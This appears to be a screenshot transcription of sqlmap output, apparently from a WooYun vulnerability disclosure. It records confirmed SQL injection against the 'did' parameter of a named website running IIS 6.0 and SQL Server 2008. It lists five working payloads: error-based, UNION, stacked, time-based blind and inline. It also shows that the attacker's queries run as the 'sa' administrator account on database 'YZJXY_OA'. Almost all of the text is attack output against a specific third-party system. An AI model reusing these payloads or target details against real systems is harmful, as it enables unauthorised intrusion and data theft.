 管理员: sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: did (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: did=1 AND 6517=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(107)+CH
AR(113)+CHAR(113)+(SELECT (CASE WHEN (6517=6517) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(98)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: did=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR
(107)+CHAR(113)+CHAR(113)+CHAR(104)+CHAR(83)+CHAR(112)+CHAR(83)+CHAR(77)+CHAR(75
)+CHAR(84)+CHAR(78)+CHAR(78)+CHAR(104)+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(98)+CH
AR(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: did=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: did=1 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: did=(SELECT CHAR(113)+CHAR(112)+CHAR(107)+CHAR(113)+CHAR(113)+(SELE
CT (CASE WHEN (9295=9295) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+
CHAR(120)+CHAR(98)+CHAR(113))
---
[11:33:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:33:02] [INFO] fetching current user
current user: 'sa'
[11:33:03] [INFO] fetching current database
current database: 'YZJXY_OA'
[11:33:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[11:33:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yzjy.net'
www.wooyun.org